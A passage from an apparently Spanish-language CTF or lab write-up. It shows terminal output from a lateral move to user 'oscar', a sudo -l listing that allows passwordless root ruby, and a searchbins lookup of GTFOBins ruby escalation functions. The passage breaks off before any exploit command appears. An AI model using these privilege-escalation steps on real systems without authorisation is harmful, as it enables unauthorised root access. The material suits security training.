 carlota@de05017a2d3a:~/Desktop/fotos/vacaciones$ cd
carlota@de05017a2d3a:~$ cd ..
carlota@de05017a2d3a:/home$ ls
carlota  oscar  ubuntu
carlota@de05017a2d3a:/home$ su oscar
Password:
$ bash
oscar@de05017a2d3a:/home$ cd
oscar@de05017a2d3a:~$

Intentamos con root y no son sus credenciales, pero vemos otro usuario en el sistema y resulta que las credenciales son de oscar.

oscar@de05017a2d3a:~$ sudo -l
Matching Defaults entries for oscar on de05017a2d3a:
    env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin, use_pty

User oscar may run the following commands on de05017a2d3a:
    (ALL) NOPASSWD: /usr/bin/ruby

Es interesante que oscar pueda ejecutar ruby como super usuario sin ingresar las credenciales de root por lo cual intentaremos abusar de este binario usando searchbins

❯ searchbins -b ruby

[+] Binary: ruby

[*] Functions: -> [https://gtfobins.github.io/gtfobins/ruby]

        [✔] capabilities (1)
        [✔] file-download (1)
        [✔] file-read (1)
        [✔] file-upload (1)
        [✔] file-write (1)
        [✔] library-load (1)
        [✔] reverse-shell (1)
        [✔] shell (1)
        [✔] sudo (1)

[*] Execute: -> searchbins -b ruby -f <function> (For a specific function)

            -> searchbins -b ruby -a (For all available functions)

❯ searchbins -b ruby -f sudo

[+] Binary: ruby